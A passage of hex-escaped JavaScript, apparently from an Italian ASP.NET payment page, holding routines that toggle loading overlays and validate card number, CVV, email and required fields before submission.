x20\x20\x20\x20scroll(0,\x200);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane\x20=\x20document.getElementById(\x27FreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane)\x20outerPane.className\x20=\x20\x27FreezePaneOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane2\x20=\x20document.getElementById(\x27InnerFreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane2)\x20outerPane2.className\x20=\x20\x27InnerFreezePaneOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane3\x20=\x20document.getElementById(\x27InnerFreezePaneContainer\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane3)\x20outerPane3.className\x20=\x20\x27InnerFreezePaneContainerOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox1\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox1)\x20SelectBox1.style.visibility\x20=\x20\x27hidden\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox2\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox2)\x20SelectBox2.style.visibility\x20=\x20\x27hidden\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Paolo\x20-\x20IE\x20work\x20around\x20for\x20animated\x20gif\x20issue\x20with\x20hidden\x20layers\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20/*\x20if\x20(navigator.appName\x20==\x20\x27Microsoft\x20Internet\x20Explorer\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27wheel\x27).empty();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27wheel\x27).append(\x27<img\x20src=\x22images/Wheel.gif\x22>\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}*/\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20FreezeScreenRememberMe()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20scroll(0,\x200);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane\x20=\x20document.getElementById(\x27FreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane)\x20outerPane.className\x20=\x20\x27FreezePaneOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane2\x20=\x20document.getElementById(\x27InnerFreezePaneRememberMe\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane2)\x20outerPane2.className\x20=\x20\x27InnerFreezePaneOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane3\x20=\x20document.getElementById(\x27InnerFreezePaneContainer\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane3)\x20outerPane3.className\x20=\x20\x27InnerFreezePaneContainerOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox1\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox1)\x20SelectBox1.style.visibility\x20=\x20\x27hidden\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox2\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox2)\x20SelectBox2.style.visibility\x20=\x20\x27hidden\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Paolo\x20-\x20IE\x20work\x20around\x20for\x20animated\x20gif\x20issue\x20with\x20hidden\x20layers\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20/*\x20if\x20(navigator.appName\x20==\x20\x27Microsoft\x20Internet\x20Explorer\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27wheel\x27).empty();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27wheel\x27).append(\x27<img\x20src=\x22images/Wheel.gif\x22>\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}*/\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20CloseWindow()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane\x20=\x20document.getElementById(\x27FreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane)\x20outerPane.className\x20=\x20\x27FreezePaneOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane2\x20=\x20document.getElementById(\x27InnerFreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane2)\x20outerPane2.className\x20=\x20\x27InnerFreezePaneOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane3\x20=\x20document.getElementById(\x27InnerFreezePaneContainer\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane3)\x20outerPane3.className\x20=\x20\x27InnerFreezePaneContainerOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox1\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox1)\x20SelectBox1.style.visibility\x20=\x20\x27visible\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox2\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox2)\x20SelectBox2.style.visibility\x20=\x20\x27visible\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20CloseWindowRememberMe()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane\x20=\x20document.getElementById(\x27FreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane)\x20outerPane.className\x20=\x20\x27FreezePaneOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane2\x20=\x20document.getElementById(\x27InnerFreezePaneRememberMe\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane2)\x20outerPane2.className\x20=\x20\x27InnerFreezePaneOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane3\x20=\x20document.getElementById(\x27InnerFreezePaneContainer\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane3)\x20outerPane3.className\x20=\x20\x27InnerFreezePaneContainerOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox1\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox1)\x20SelectBox1.style.visibility\x20=\x20\x27visible\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox2\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox2)\x20SelectBox2.style.visibility\x20=\x20\x27visible\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20IsValidNumber(source,\x20args)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20txtcardnumber\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(txtcardnumber\x20!=\x20null\x20&&\x20txtcardnumber.value.length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20test\x20=\x20txtcardnumber.value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cardnumber\x20=\x20/^([0-9])/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!cardnumber.test(test))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22).parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20args.IsValid\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20IsValidCVVNumber(source,\x20args)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20txtcvv\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CVV\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(txtcvv\x20!=\x20null\x20&&\x20txtcvv.value.length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20test\x20=\x20txtcvv.value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cvv\x20=\x20/^([0-9]{3,4})/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!cvv.test(test))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_lbCVV\x22).style.color\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_lblCvv2\x22).style.color\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CVV\x22).parentNode.style.borderColor\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20args.IsValid\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20IsValidEmail(source,\x20args)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20txtemail\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(txtemail\x20!=\x20null\x20&&\x20txtemail.value.length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20test\x20=\x20txtemail.value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//email\x20=\x20/((?:(?:(?:w[.-\x5c_&$*~!#^`]?)*))+)@((?:(?:(?:w[.-+]?){0,62})w)+).(w{2,6})/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//email\x20=\x20/^((?:(?:(?:w[.-\x5c_\x5c+&$*~!#^`]?)*))+)*@((([-w]+.)+w{2,}))$/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20email\x20=\x20/^w+([-+.\x27]w+)*@w+([-.]w+)*.w+([-.]w+)*$/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!email.test(test))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x22).parentNode.style.borderColor\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20args.IsValid\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20PostClick()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20__doPostBack(\x22ctl00$ContentPlaceHolder1$btnBack\x22,\x20\x27\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20true;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20FancyBox()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27<a\x20id=\x22dyf-procedi-btn\x22\x20class=\x22fancybox\x22\x20href=\x22#fancybox-confirm\x22\x20style=\x22visibility:hidden\x22></a>\x27).fancybox({\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20overlayShow:\x20true,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20closeBtn:\x20false,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20autoSize:\x20true,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20topRatio:\x200.4,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20nextClick:\x20false,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20beforeClose:\x20function\x20()\x20{\x20return\x20false;\x20},\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20helpers:\x20{\x20overlay:\x20{\x20opacity:\x200.8,\x20css:\x20{\x20\x27background-color\x27:\x20\x27rgb(249,249,249)\x27\x20}\x20}\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}).click();\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x09\x09\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20ctrlFields(ctrlmessage,\x20compulsaryparameter,\x20mailrequired,\x20namerequired,\x20cumpolsaryerror)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//debugger;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).innerHTML\x20=\x20\x22\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_ErrorBox\x22).setAttribute(\x22class\x22,\x20\x22ErrorMessageDefault\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(Page_ClientValidate(\x27CrossSiteScripting\x27)\x20&&\x20Page_ClientValidate(\x27CrossSiteScripting\x27)\x20==\x20true)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20alert(\x27Inside\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20compulsaryParam\x20=\x20compulsaryparameter;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20compulsaryerrorvalue\x20=\x20cumpolsaryerror;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20ctrlmessage\x20=\x20ctrlmessage;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20Compulsary\x20=\x20compulsaryparameter;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20tmpValue\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//alert(tmpValue);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(tmpValue.length\x20==\x200\x20||\x20tmpValue.length\x20<\x2013)\x20{\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x22).style.color\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x22).style.fontWeight\x20=\x20\x22bold\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22).parentNode.style.borderColor\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22).parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22).focus();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//alert(ctrlmessage);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(ctrlmessage);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(namerequired\x20==\x201)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20tmpname\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CHNAME\x22)\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(tmpname\x20!=\x20null\x20&&\x20tmpname.value.length\x20<=\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CHNAME\x22).focus();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//alert(compulsaryerrorvalue);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_ErrorBox\x22).setAttribute(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).innerHTML\x20=\x20compulsaryerrorvalue;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(compulsaryerrorvalue);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(document.getElementById(\x22ctl00_ContentPlaceHolder1_chkRememberMe\x22)\x20!=\x20null\x20&&\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_chkRememberMe\x22).checked\x20==\x20true)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20mailrequired\x20=\x201;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(mailrequired\x20==\x201)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20tmpmail\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x22)\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(tmpmail\x20!=\x20null\x20&&\x20tmpmail.value.length\x20<=\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x22).focus();\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//alert(compulsaryerrorvalue);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_ErrorBox\x22).setAttribute(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).innerHTML\x20=\x20compulsaryerrorvalue;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\